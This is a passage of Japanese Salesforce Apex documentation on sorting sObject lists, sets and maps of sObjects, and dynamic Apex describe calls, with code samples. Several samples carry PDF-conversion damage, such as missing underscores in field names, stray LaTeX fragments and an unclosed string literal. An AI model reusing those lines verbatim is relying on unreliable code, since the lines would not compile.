

### sObject のリストの並び替え

List.sort **メソッドを使用して、**sObject **のリストを並び替えることができます。**

sObject **の場合、並び替えは昇順で、次のセクションで説明する一連の比較ステップを使用します。または、 「**sObject **[のカスタム並び替え順」に](#page-197-0)示されるように、**sObject **を**Apex**クラスでラップして** Comparable **インター フェースを実装することで、**sObject **のカスタム並び替え順を実装することもできます。**

#### sObject のデフォルトの並び替え順

List.sort **メソッドは** sObject **を昇順で並び替え、一連の順序付けられたステップに従って** sObject **を比較しま す。これらのステップには比較に使用される表示ラベルまたは項目が規定されています。比較は最初のステッ プから開始され、規定の表示ラベルまたは項目を使用して** 2 **つの** sObject **が並び替えられたときに終了します。 使用される比較の順序は次のようになります。**

**1.** sObject **型の表示ラベル。**

**たとえば、**Account sObject **は** Contact **の前になります。**

**2.** Name **項目** (**該当する場合**)**。**

**たとえば、リストに** A **と** B **という名前の** 2 **つの取引先がある場合、取引先** A **が取引先** B **よりも前になりま す。**

**3. 標準項目。**ID **項目と** Name **項目を除き、アルファベット順で最初の項目から使用されます。**

**たとえば、**2 **つの取引先が同じ名前の場合、並び替えに使用される最初の標準項目は** AccountNumber **です。**

**4. カスタム項目。アルファベット順で最初の項目から使用されます。**

**たとえば、**2 **つの取引先の名前と標準項目が同じで、**FieldA **と** FieldB **という** 2 **つのカスタム項目がある場合、 並び替えでは** FieldA **の値が最初に使用されます。**

**この一連のすべてのステップが実行されるとは限りません。たとえば、リストに同じ種別で一意の** Name **値が ある** 2 **つの** sObject **が含まれる場合、これらは** Name **項目に基づいて並び替えられ、並び替えはステップ** 2 **で停 止します。別の例で、名前が同じか** sObject **に** Name **項目がない場合、並び替えはステップ** 3 **まで進み、標準項 目を基準に並び替えられます。**

**テキスト項目の場合、並び替えアルゴリズムは** Unicode **並び替え順を使用します。また、空の項目は並び替え 順で空でない項目より前になります。**

**次の例は、**Account sObject **のリストの並び替えです。この例では、**Name **項目が使用されて、リスト内で** Acme **取引先が** 2 **つの** sForce **取引先より前に配置されることを示します。**sForce **という名前の取引先が** 2 **つあり、アル ファベット順で** Industry **項目は** Site **項目より前になるため、**Industry **項目が残りの取引先の並び替えに使用され ます。**

```
Account[] acctList = new List<Account>();
acctList.add( new Account(
   Name='sForce',
   Industry='Biotechnology',
   Site='Austin'));
acctList.add(new Account(
   Name='sForce',
   Industry='Agriculture',
   Site='New York'));
acctList.add(new Account(
   Name='Acme'));
System.debug(acctList);
acctList.sort();
System.assertEquals('Acme', acctList[0].Name);
System.assertEquals('sForce', acctList[1].Name);
System.assertEquals('Agriculture', acctList[1].Industry);
System.assertEquals('sForce', acctList[2].Name);
System.assertEquals('Biotechnology', acctList[2].Industry);
System.debug(acctList);
```
**次の例は前の例と同様ですが、**Merchandise\_\_c **カスタムオブジェクトを使用する点が異なります。この例では、** Name **項目が使用されて、リスト内で** Notebooks **商品が** Pens **より前に配置されることを示します。**Name **項目値** **が** Pens **の商品** sObject **が** 2 **つあり、アルファベット順で** Description **項目は** Price **および** Total\_Inventory **項目より前に なるため、**Description **項目が残りの商品品目の並び替えに使用されます。**

```
Merchandise c[] merchList = new List<Merchandise c>();
merchList.add( new Merchandise__c(
   Name='Pens',
   Description_c='Red pens',
   Price c=2,
   Total Inventory c=1000));
merchList.add( new Merchandise__c(
   Name='Notebooks',
   Description c='Cool notebooks',
   Price c=3.50,
   Total Inventory c=2000));
merchList.add( new Merchandise__c(
   Name='Pens',
   Description c='Blue pens',
   Price c=1.75,
   Total Inventory c=800));
System.debug(merchList);
merchList.sort();
System.assertEquals('Notebooks', merchList[0].Name);
System.assertEquals('Pens', merchList[1].Name);
System.assertEquals('Blue pens', merchList[1].Description c);
System.assertEquals('Pens', merchList[2].Name);
System.assertEquals('Red pens', merchList[2].Description c);
System.debug(merchList);
```
#### <span id="page-197-0"></span>sObject のカスタム並び替え順

**リストを** sObject **のカスタム並び替え順にするには、**sObject **のラッパークラスを作成し、**Comparable **インター フェースを実装します。ラッパークラスに対象の** sObject **を含め、並び替えロジックを指定する** compareTo **メ ソッドを実装します。**

**次の例では、**Opportunity **のラッパークラスを作成する方法を示します。このクラスの** compareTo **メソッドの 実装では、**Amount **項目** (**このインスタンスに含まれるクラスメンバー変数**)**、およびメソッドに渡された商談オ ブジェクトに基づいて** 2 **つの商談を比較します。**

```
global class OpportunityWrapper implements Comparable {
   public Opportunity oppy;
   // Constructor
   public OpportunityWrapper(Opportunity op) {
       oppy = op;
    }
   // Compare opportunities based on the opportunity amount.
   global Integer compareTo(Object compareTo) {
       // Cast argument to OpportunityWrapper
        OpportunityWrapper compareToOppy = (OpportunityWrapper)compareTo;
```
}

```
// The return value of 0 indicates that both elements are equal.
    Integer returnValue = 0;
    if (oppy.Amount > compareToOppy.oppy.Amount) {
        // Set return value to a positive value.
        returnValue = 1;
    } else if (oppy.Amount < compareToOppy.oppy.Amount) {
        // Set return value to a negative value.
        returnValue = -1;
    }
   return returnValue;
}
```
**次の例には、**OpportunityWrapper **クラスのテストが含まれています。**OpportunityWrapper **オブジェク トのリストを並び替え、リストの要素が商談金額を基準に並び替えられていることを確認します。**

```
@isTest
private class OpportunityWrapperTest {
    static testmethod void test1() {
        // Add the opportunity wrapper objects to a list.
        OpportunityWrapper[] oppyList = new List<OpportunityWrapper>();
        Date closeDate = Date.today().addDays(10);
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='Edge Installation',
            CloseDate=closeDate,
            StageName='Prospecting',
            Amount=50000)));
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='United Oil Installations',
            CloseDate=closeDate,
            StageName='Needs Analysis',
            Amount=100000)));
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='Grand Hotels SLA',
            CloseDate=closeDate,
            StageName='Prospecting',
            Amount=25000)));
        // Sort the wrapper objects using the implementation of the
        // compareTo method.
        oppyList.sort();
        // Verify the sort order
        System.assertEquals('Grand Hotels SLA', oppyList[0].oppy.Name);
        System.assertEquals(25000, oppyList[0].oppy.Amount);
        System.assertEquals('Edge Installation', oppyList[1].oppy.Name);
        System.assertEquals(50000, oppyList[1].oppy.Amount);
        System.assertEquals('United Oil Installations', oppyList[2].oppy.Name);
        System.assertEquals(100000, oppyList[2].oppy.Amount);
        // Write the sorted list contents to the debug log.
        System.debug(oppyList);
```
} }

### sObject 式およびリスト式の拡張

Java **の場合と同様に、**sObject **式とリスト式をそれぞれメソッド参照とリスト式で拡張して、新しい式を作成で きます。**

**次の例では、新しい取引先名の長さを含む新しい変数が** acctNameLength **に割り当てられます。**

Integer acctNameLength = new Account[]{new Account(Name='Acme')}[0].Name.length();

**上記の** new Account[] **はリストを生成します。**

**このリストには、**new **ステートメント** {new Account(name='Acme')} **によって** 1 **つの要素が入力されます。**

Item 0**、つまりリストの最初の項目が、文字列** [0] **の次の部分によってアクセスされます。**

**リストの** sObject **の名前がアクセスされた後、メソッドが長さ** name.length() **を返します。**

**次の例では、小文字に変更された名前が返されます。**SOQL**ステートメントは、**[0] **を介して最初の要素** (**イン デックス** 0) **にアクセスするリストを返します。次に、**[**名前**] **項目にアクセスし、**.Name.toLowerCase() **式を 使用して小文字に変換します。**

String nameChange = [SELECT Name FROM Account][0].Name.toLowerCase();

# オブジェクトのセット

**セットには、さまざまな種別の要素とともに** sObject **を含めることができます。**

**セットには一意の要素が含まれます。**sObject **の一意性は、オブジェクトの項目の比較によって判断されます。 たとえば、同じ名前を持ちその他の項目セットを持たない** 2 **つの取引先をセットに追加しようとすると、**1 **つ の** sObject **のみがセットに追加されます。**

```
// Create two accounts, a1 and a2
Account a1 = new account (name='MyAccount');
Account a2 = new account(name='MyAccount');// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};
// Verify that the set only contains one item
System.assertEquals(accountSet.size(), 1);
```
**取引先の** 1 **つに説明を追加すると、その取引先は一意であるとみなされ、両方の取引先がセットに追加されま す。**

```
// Create two accounts, a1 and a2, and add a description to a2
Account a1 = new account (name='MyAccount');
Account a2 = new account(name='MyAccount', description='My test account');
// Add both accounts to the new set
```

```
Set<Account> accountSet = new Set<Account>{a1, a2};
```

```
// Verify that the set contains two items
System.assertEquals(accountSet.size(), 2);
```
警告: **セット要素がオブジェクトであり、これらのオブジェクトがコレクションに追加された後に変更さ れた場合、変更された項目値により、**contains **メソッド、**containsAll **メソッドなどを使用しても検 出されなくなります。**

# sObject の対応付け

**対応付けのキーと値には、**Account **などの** sObject **型を含む、任意のデータ型を使用できます。**

**対応付けは、キーと値の両方で** sObject **を保持します。対応付けのキーは、対応付けの値に対応付ける一意の 値を表します。たとえば、一般的なキーは取引先** (**特定の** sObject **型**) **に対応付ける** ID **です。この例では、キー が** ID **型で、値が** Account **型の対応付けを定義する方法を示します。**

Map<ID, Account> m = new Map<ID, Account>();

**プリミティブ型同様、中括弧** ({}) **構文を使用して対応付けを宣言する場合、対応付けのキーと値のペアを入力 できます。中括弧の中で、キーを最初に指定し、**=> **を使用してそのキーの値を指定します。この例では、取 引先リストに対する整数の対応付けを作成し、作成済みの取引先リストを使用して** 1 **つのエントリを追加しま す。**

```
Account[] accs = new Account[5]; // Account[] is synonymous with List\triangle ccount)
Map<Integer, List<Account>> m4 = new Map<Integer, List<Account>>{1 => accs};
```
**対応付けのキーには** sObject **を使用できます。**sObject **項目値が変更される可能性がある場合、**sObject **はキーに使 用しないでください。**

#### SOQL クエリによる対応付けエントリの自動入力

SOQL **クエリを使用する場合、**SOQL **クエリで返された結果から対応付けを自動入力できます。対応付けのキー は** ID **データ型または** String **データ型で宣言する必要があり、対応付けの値は** sObject **データ型として宣言する必 要があります。**

**次の例では、クエリから新しい対応付けを入力する方法を示します。この例では、**SOQL **クエリは** Id **項目と** Name **項目を含む取引先のリストを返します。**new **演算子は、返された取引先のリストを使用して対応付けを 作成します。**

```
// Populate map from SOQL query
Map<ID, Account> m = new Map<ID, Account>([SELECT Id, Name FROM Account LIMIT 10]);
// After populating the map, iterate through the map entries
for (ID idKey : m.keyset()) {
   Account a = m.get(idKey);
   System.debug(a);
}
```
**この種の対応付けは一般的に、メモリ内での** 2 **つのテーブルの「結合」に使用します。**

#### Map メソッドの使用

Map **クラスは、要素の追加、削除、取得など、対応付け要素の操作に使用できるさまざまなメソッドを公開し ています。次の例では、**Map **メソッドを使用して新しい要素を追加し、対応付けから既存の要素を取得しま す。さらに、キーの有無をチェックし、すべてのキーのセットを取得します。この例での対応付けには、整数 のキーと取引先の値が含まれる** 1 **つの要素があります。**

```
Account myAcct = new Account(); \frac{1}{2} /Define a new account
Map<Integer, Account> m = new Map<Integer, Account>(); // Define a new map
m.put(1, myAcct); // Insert a new key-value pair in the map
System.assert(!m.containsKey(3)); // Assert that the map contains a key
Account a = m.get(1); // Retrieve a value, given a particular key
Set<Integer> s = m \text{.keySet} (); // Return a set that contains all of the keys in the
map
```
#### sObject 対応付けの考慮事項

sObject **を対応付けのキーとして使用する場合には、注意が必要です。**sObject **のキーの照合は、すべての** sObject **項目値の比較に基づいています。**sObject **を対応付けに追加した後で** 1 **つ以上の項目値が変更した場合に、この** sObject **を対応付けから取得しようとすると、**null **が返されます。これは、項目値が異なるので変更後の** sObject **が対応付けで見つからないためです。**sObject **で項目を明示的に変更するか、**sObject **の挿入後に** sObject **変数の** ID **項目が自動入力されるなど、**sObject **項目がシステムによって暗黙的に変更された場合に、この状況が発生し ます。次の例に示すように、**insert **操作の前に追加された対応付けからこのオブジェクトを取得しようとし ても、対応付けエントリは生成されません。**

```
// Create an account and add it to the map
Account a1 = new Account(Name='A1');Map<sObject, Integer> m = new Map<sObject, Integer>{
a1 \implies 1;
// Get a1's value from the map.
// Returns the value of 1.
System.assertEquals(1, m.get(a1));
// Id field is null.
System.assertEquals(null, a1.Id);
// Insert a1.
// This causes the ID field on a1 to be auto-filled
insert a1;
// Id field is now populated.
System.assertNotEquals(null, a1.Id);
// Get a1's value from the map again.
// Returns null because Map.get(sObject) doesn't find
// the entry based on the sObject with an auto-filled ID.
// This is because when a1 was originally added to the map
// before the insert operation, the ID of a1 was null.
System.assertEquals(null, m.get(a1));
```
**たとえば、**sObject **の** before insert **および** after insert **トリガを使用する場合に、**sObject **項目の自動入力がトリガに 含まれるという別のシナリオもあります。これらのトリガではクラスで定義された静的対応付けを共有してお り、**Trigger.New **の** sObject **が** before **トリガでこの対応付けに追加されると、自動入力される項目で** 2 **つのセッ**

**トの** sObject **が異なるため、**after **トリガにある** Trigger.New **の** sObject **は検出されません。**after **トリガにある** Trigger.New **の** sObject **には、挿入後に入力されるシステム項目** (ID**、**CreatedDate**、**CreatedById**、**LastModifiedDate**、** LastModifiedById**、および** SystemModStamp) **が含まれます。**

# 動的 Apex

**動的** Apex **を使用すると次の機能が提供されるため、開発者は、より柔軟性の高いアプリケーションを作成で きます。**

**•** sObject **と項目の** [Describe Information](#page-202-0) **へのアクセス**

Describe Information **は、**sObject **と項目プロパティについてのメタデータ情報を提供します。たとえば、**sObject **の** Describe Information **には、作成や復元などの操作をサポートする** sObject **のデータ型、**sObject **の名前と表示 ラベル、**sObject **の項目と子オブジェクトなどの情報が含まれます。項目の** Describe Information **には、その項 目にデフォルト値があるか、計算項目であるかどうか、項目のデータ型などの情報が含まれます。**

Describe Information **は、個別のレコードではなく、組織のオブジェクトについての情報を提供します。**

**•** Salesforce **[アプリケーション情報へのアクセス](#page-207-0)**

Salesforce **ユーザインターフェースで使用できる標準アプリケーションとカスタムアプリケーションの** Describe Information **を取得できます。各アプリケーションは、タブのコレクションに対応します。アプリケーション の** Describe Information **には、アプリケーションの表示ラベル、名前空間、およびタブが含まれます。タブの** Describe Information **には、タブに関連付けられた** sObject**、タブのアイコンと色が含まれます。**

**• 動的** SOQL **[クエリ、](#page-215-0)動的** SOSL **[クエリ](#page-216-0)、および動的** [DML](#page-217-0) **の記述**

<span id="page-202-0"></span>**動的** SOQL **および** SOSL **クエリにより、**SOQL **または** SOSL **を実行時に文字列として実行できます。一方、動的** DML **では、レコードを動的に作成し、**DML **を使用してデータベースに挿入できます。動的** SOQL**、**SOSL**、お よび** DML **を使用してユーザ権限をカスタマイズできるだけでなく、アプリケーションを組織に合わせて適 切にカスタマイズすることもできます。これは、**Force.comAppExchange**からインストールされたアプリケー ションに便利です。**

# Apex Describe Information について

**トークンまたは** describeSObjects Schema **メソッドを使用して** sObject **を記述できます。**

Apex **は、**sObject **と項目の** Describe Information **に関する次の** 2 **つのデータ構造と** 1 **つのメソッドを提供します。**

- **• トークン**—**軽量で逐次化可能な** sObject **への参照、またはコンパイル時に検証される項目。トークン** Describe **に使用されます。**
- **•** describeSObjects **メソッド** 1 **つ以上の** sObject **型で** Describe **を実行する** Schema **クラスのメソッド。**
- **•** Describe Result sObject **または項目の** Describe **プロパティすべてを含む** Schema.DescribeSObjectResult **型のオブジェクト。**Describe Result **オブジェクトは、逐次化できず、ランタイムで検証されます。この** Result **オブジェクトは、**sObject **トークンまたは** describeSObjects **メソッドを使用して** Describe **を実行するとき に返されます。**

#### トークンを使用した sObject の記述

**トークンからその** Describe Result **まで、または** Describe Result **からトークンまでの移動は簡単です。**sObject **と項目 トークンには両方とも、トークンの** Describe Result **を返すメソッド** getDescribe **があります。**Describe Result **で、**getSObjectType **メソッドと** getSObjectField **メソッドは、**sObject **と項目にそれぞれのトークンを返 します。**

**トークンは軽量であるため、それを使用すると、コードはより高速で効率的になります。たとえば、コードで 使用する必要がある** sObject **のデータ型または項目を決定するときに、**sObject **または項目のトークンバージョ ンを使用します。たとえば、**sObject **が** Account **オブジェクトであるかどうか、または項目が** Name **項目とカス タム計算項目のどちらであるかを決定するには、等価演算子** (==) **を使用してトークンを比較できます。**

**次のコードは、**sObject **プロパティと項目プロパティに関する情報にアクセスするための、トークンと** Describe Result **の使い方の一般的な例を示しています。**

// Create a new account as the generic type sObject sObject  $s = new Account()$ ;

// Verify that the generic sObject is an Account sObject System.assert(s.getsObjectType() == Account.sObjectType);

// Get the sObject describe result for the Account object Schema.DescribeSObjectResult dsr = Account.sObjectType.getDescribe();

// Get the field describe result for the Name field on the Account object Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.Name;

// Verify that the field token is the token for the Name field on an Account object System.assert(dfr.getSObjectField() == Account.Name);

// Get the field describe result from the token dfr = dfr.getSObjectField().getDescribe();

**次のアルゴリズムは、**Apex **で** Describe Information **を使用できる方法を示しています。**

- **1. 組織の** sObject **のトークンのリストまたは対応付けを作成します** (**「すべての** sObject **[へのアクセス」を](#page-209-0)参照**)**。**
- **2. アクセスする必要がある** sObject **を決定します。**
- **3.** sObject **の** Describe Result **を生成します。**
- **4. 必要に応じて、**sObject **の項目トークンの対応付けを作成します** (**「**sObject **のすべての** [Field Describe Result](#page-206-0) **への [アクセス」](#page-206-0)を参照**)**。**
- **5. コードがアクセスする必要がある** Field Describe Result **を作成します。**

#### sObject トークンの使用

Account **や** MyCustomObject\_\_c **などの** SObject **は、トークンと** Describe Result **にアクセスするための特別な静的メ ソッドとメンバー変数を持った静的クラスとして機能します。**Describe Result **へのアクセス権を得るには、コン パイル時に** sObject **と項目名を明示的に参照する必要があります。**

sObject **のトークンにアクセスするには、次のいずれかのメソッドを使用します。**

**•** Account **などの** sObject **データ型の** sObjectType **メンバー変数にアクセスします。**

**•** sObject Describe Result**、**sObject **変数、リスト、または対応付けの** getSObjectType **メソッドをコールします。** Schema.SObjectType **は** sObject **トークンのデータ型です。**

**次の例では、**Account sObject **のトークンが返されます。**

Schema.sObjectType t = Account.sObjectType;

**次の例でも** Account sObject **のトークンが返されます。**

```
Account a = new Account();
Schema.sObjectType t = a.getSObjectType();
```
**この例は、**sObject **または** sObject **リストが特定のデータ型かどうか判断するために使用されます。**

```
// Create a generic sObject variable s
SObject s = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token
System.assertEquals(s.getSObjectType(), Account.sObjectType);
// Create a list of generic sObjects
List<sObject> sobjList = new Account[]{};
// Verify if the list of sObjects contains Account tokens
System.assertEquals(sobjList.getSObjectType(), Account.sObjectType);
```
**一部の標準** sObject **には、**sObjectType **と呼ばれる項目があります。たとえば、**AssignmentRule**、**QueueSObject**、 および** RecordType **があります。これらのデータ型の** sObject **は、トークンの取得する場合は常に** getSObjectType **メソッドを使用します。プロパティを使用する場合** (**たとえば** RecordType.sObjectType)**、項目が返されま す。**

#### トークンを使用した sObject Describe Result の取得

sObject **の** Describe Result **にアクセスするには、次のいずれかのメソッドを使用します。**

- **•** sObject **トークンの** getDescribe **メソッドをコールします。**
- **•** sObject **の名前が付いている** Schema sObjectType **静的変数を使用します。たとえば、** Schema.sObjectType.Lead **です。**

Schema.DescribeSObjectResult **は** sObject Describe Result **のデータ型です。**

**次の例では、**sObject **トークンで** getDescribe **メソッドを使用します。**

Schema.DescribeSObjectResult dsr = Account.sObjectType.getDescribe();

**次の例では、**Schema sObjectType **静的メンバー変数を使用します。**

Schema.DescribeSObjectResult dsr = Schema.SObjectType.Account;

sObject Describe Result **で使用可能なメソッドについての詳細は、「**[DescribeSObjectResult](#page-2044-0) **クラス」を参照してくだ さい。**

# 項目トークンの使用

**項目のトークンにアクセスするには、次のいずれかのメソッドを使用します。**

- **•** sObject **静的データ型の静的メンバー変数名、たとえば** Account.Name **にアクセスします。**
- **•** Field Describe Result **の** getSObjectField **メソッドをコールします。**

**項目トークンは、データ型** Schema.SObjectField **を使用します。**

**次の例では、項目トークンは** Account **オブジェクトの** Description **項目に返されます。**

Schema.SObjectField fieldToken = Account.Description;

**次の例では、項目トークンは** Field Describe Result **から返されます。**

// Get the describe result for the Name field on the Account object Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.Name; // Verify that the field token is the token for the Name field on an Account object System.assert(dfr.getSObjectField() == Account.Name); // Get the describe result from the token dfr = dfr.getSObjectField().getDescribe();

#### Field Describe Result の使用

Field Describe Result **にアクセスするには、次のいずれかのメソッドを使用します。**

- **• 項目トークンの** getDescribe **メソッドをコールします。**
- **•** sObject **トークンの** fields **メンバー変数に、項目メンバー変数** (Name**、**BillingCity **など**) **を使用してア クセスします。**

Field Describe Result **は、データ型** Schema.DescribeFieldResult **を使用します。**

**次の例では、**getDescribe **メソッドを使用します。**

Schema.DescribeFieldResult dfr = Account.Description.getDescribe();

**次の例では、次の** fields **メンバー変数メソッドを使用します。**

Schema.DescribeFieldResult dfr = Schema.SObjectType.Account.fields.Name;

**上記の例では、システムは、コンパイル時に最終メンバー変数** (Name) **が指定の** sObject **に対して有効であるこ とを検証する特殊な解析を使用します。パーサーが** fields **メンバー変数を見つけたら、**sObject (Account) **の 名前を逆方向に検索して、**fields **メンバー変数の後の項目名が正当であるかどうかを検証します。**fields **メンバー変数は、この方式が使用された場合のみ機能します。**

メモ: **項目メンバー変数名または** getMap **メソッドのいずれかを使用しない場合、**fields **メンバー変数 は使用しないでください。**getMap **についての詳細は、次のセクションを参照してください。**

Field Describe Result **で使用できるメソッドについての詳細は、「**[DescribeFieldResult](#page-2025-0) **クラス」を参照してください。**

#### <span id="page-206-0"></span>sObject のすべての Field Describe Result へのアクセス

Field Describe Result **の** getMap **メソッドを使用して、**sObject **のすべての項目名** (**キー**) **と項目トークン** (**値**) **間のリ レーションを表す対応付けを返します。**

**次の例では、項目に名前でアクセスするときに使用できる対応付けを生成します。**

Map<String, Schema.SObjectField> fieldMap = Schema.SObjectType.Account.fields.getMap();

メモ: **この対応付けの値のデータ型は、**Field Describe Result **ではありません。**Describe Result **を使用すると、 システムリソースが過剰に使用されます。代わりに、該当する項目の検索に使用できるトークンの対応 付けを使用します。項目を決定したら、その項目の** Describe Result **を生成します。**

**対応付けには次の特性があります。**

- **• 動的である。つまり、**sObject **の項目で実行時に生成されます。**
- **• すべての項目名は大文字と小文字を区別しない。**
- **• キーは、必要に応じて名前空間を使用する。**
- **• キーは、項目がカスタムオブジェクトかどうかを反映する。**

**たとえば、対応付けを生成するコードブロックが名前空間** N1 **にあり、項目も** N1 **にある場合、関連付け内の キーは** MyField\_\_c **として表されます。ただし、コードブロックが名前空間** N1 **にあり、項目が名前空間** N2 **にある場合、キーは** N2\_\_MyField\_\_c **です。**

**また、標準項目には名前空間プレフィックスがありません。**

#### Field Describe の考慮事項

**項目を記述するときに、次の点に注意してください。**

- **• インストールされた管理パッケージ内で** Field Describe **を実行した場合、インストール先の組織で** Chatter **が有 効になっていなくても、**Chatter **項目が返されます。インストールされた管理パッケージ内にないクラスか ら** Field Describe **を実行した場合は、**Chatter **項目は返されません。**
- **•** Apex**クラス内から** sObject **とその項目を記述する場合、クラスが保存されている** API **バージョンに関係なく、 新しいデータ型のカスタム項目が返されます。地理位置情報データ型などのデータ型が最新の** API **バージョ ンのみで使用できる場合、クラスが以前のバージョンの** API **で保存されていても、地理位置情報項目のコン ポーネントが返されます。**

# Describe Information 権限について

Apex**クラスとトリガはシステムモードで実行されます。パッケージに含まれないすべてのクラスとトリガ、つ まり組織に元々あるものは、動的に検索できるため** sObject **では制限されていません。これは、ネイティブコー ドでは、現在のユーザ権限に関わらず、組織のためにすべての** sObject **の対応付けを作成できるという意味で す。**

**匿名ブロックで記述用コール** (describe) **を実行する場合は、ユーザ権限が考慮されます。その結果、実行ユーザ によるアクセスが制限されている場合は一部の** sObject **および項目を検索できません。たとえば、匿名ブロッ クで取引先の項目を記述していてすべての項目へのアクセス権がない場合、一部の項目は返されません。ただ し、**Apex **クラスの同じコールではすべての項目が返されます。**

Force.com AppExchange **からインストールされる** Salesforce ISV **パートナーによって作成された管理パッケージに含 まれる動的** Apex **は、管理パッケージ外の** sObject **へのアクセスが制限されています。パートナーは、管理パッ ケージの一部として含まれていない標準** sObject **へのアクセスを許可するために、パッケージ内の** [API **への アクセス**] **値を設定できます。パートナーは標準オブジェクトへのアクセスを要求できますが、カスタムオブ ジェクトは管理パッケージの一部として含まれないため、パッケージ化された動的**Apex**からカスタムオブジェ クトを参照またはアクセスすることはできません。**

**詳細は、**Salesforce **オンラインヘルプの「パッケージの** API **および動的** Apex **アクセスについて」を参照してくだ さい。**

# Schema メソッドを使用した sObject の記述

**トークンを使用する代わりに、**describeSObjects Schema **メソッドをコールして、記述する** sObject **の** 1 **つ以 上の** sObject **型の名前を渡すことで、**sObject **を記述することもできます。**

**この例では、**Account **標準オブジェクトと** Merchandise\_\_c **カスタムオブジェクトの** 2 **つの** sObject **型の** Describe **メ タデータ情報を取得します。各** sObject **の** Describe Result **を取得したら、**sObject **表示ラベル、項目数、カスタムオ ブジェクトであるかどうか、子リレーションの数などの返された情報をデバッグ出力に書き込みます。**

```
// sObject types to describe
String[] types = new String[]{'Account', 'Merchandise c'};
// Make the describe call
Schema.DescribeSobjectResult[] results = Schema.describeSObjects(types);
System.debug('Got describe information for ' + results.size() + ' sObjects.');
// For each returned result, get some info
for(Schema.DescribeSobjectResult res : results) {
   System.debug('sObject Label: ' + res.getLabel());
   System.debug('Number of fields: ' + res.fields.getMap().size());
   System.debug(res.isCustom() ? 'This is a custom object.' : 'This is a standard object.');
   // Get child relationships
   Schema.ChildRelationship[] rels = res.getChildRelationships();
   if (rels.size() > 0) {
        System.debug(res.getName() + ' has ' + rels.size() + ' child relationships.');
   }
}
```
# <span id="page-207-0"></span>Schema メソッドを使用したタブの記述

Apex **の記述用の** API **コール** (describe) **を実行することで、**Salesforce **ユーザインターフェースで使用できるアプリ ケーションとそのタブに関するメタデータ情報を取得できます。また、各タブに関する詳細情報も取得できま す。この取得を実行できるメソッドは、それぞれ** describeTabs Schema **メソッドと** Schema.DescribeTabResult **の** getTabs **メソッドです。**

**この例では、各アプリケーションのタブセットを取得する方法を示します。次に、**Sales **アプリケーションのタ ブの** Describe **メタデータ情報を取得します。各タブのメタデータ情報には、アイコンの** URL**、タブがカスタム であるかどうか、色などが含まれます。タブの** Describe **情報は、デバッグ出力に書き込まれます。**

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set describe for each app and display the info
for(DescribeTabSetResult tsr : tabSetDesc) {
   String appLabel = tsr.getLabel();
   System.debug('Label: ' + appLabel);
   System.debug('Logo URL: ' + tsr.getLogoUrl());
   System.debug('isSelected: ' + tsr.isSelected());
   String ns = tsr.getNamespace();
   if (ns == ') {
       System.debug('The ' + appLabel + ' app has no namespace defined.');
    }
   else {
       System.debug('Namespace: ' + ns);
    }
    // Display tab info for the Sales app
   if (appLabel == 'Sales') {
       List<Schema.DescribeTabResult> tabDesc = tsr.getTabs();
       System.debug('-- Tab information for the Sales app --');
        for(Schema.DescribeTabResult tr : tabDesc) {
            System.debug('getLabel: ' + tr.getLabel());
            System.debug('getColors: ' + tr.getColors());
            System.debug('getIconUrl: ' + tr.getIconUrl());
            System.debug('getIcons: ' + tr.getIcons());
            System.debug('getMiniIconUrl: ' + tr.getMiniIconUrl());
            System.debug('getSobjectName: ' + tr.getSobjectName());
            System.debug('getUrl: ' + tr.getUrl());
            System.debug('isCustom: ' + tr.isCustom());
        }
   }
}
// Example debug statement output
// DEBUG|Label: Sales
// DEBUG|Logo URL: https://na1.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|isSelected: true
// DEBUG|The Sales app has no namespace defined.// DEBUG|-- Tab information for the Sales
app --
// (This is an example debug output for the Accounts tab.)
// DEBUG|getLabel: Accounts
// DEBUG|getColors:
(Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme4;],
// Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme3;],
// Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme2;])
// DEBUG|getIconUrl: https://na1.salesforce.com/img/icon/accounts32.png
// DEBUG|getIcons:
(Schema.DescribeIconResult[getContentType=image/png;getHeight=32;getTheme=theme3;
// getUrl=https://na1.salesforce.com/img/icon/accounts32.png;getWidth=32;],
```

```
// Schema.DescribeIconResult[getContentType=image/png;getHeight=16;getTheme=theme3;
// getUrl=https://na1.salesforce.com/img/icon/accounts16.png;getWidth=16;])
// DEBUG|getMiniIconUrl: https://na1.salesforce.com/img/icon/accounts16.png
// DEBUG|getSobjectName: Account
// DEBUG|getUrl: https://na1.salesforce.com/001/o
